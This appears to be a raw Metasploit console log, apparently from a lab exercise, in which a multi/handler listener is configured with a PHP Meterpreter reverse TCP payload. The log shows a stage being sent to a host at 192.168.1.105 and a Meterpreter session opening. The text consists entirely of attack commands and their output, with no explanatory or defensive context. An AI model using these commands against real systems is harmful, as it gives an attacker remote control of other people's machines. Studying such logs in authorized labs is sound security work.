 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST=192.168.1.90
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 80
LPORT ⇒ 80
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:80
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:80 → 192.168.1.105:37550) at 2021-03-26 12:37:27
-0700
meterpreter >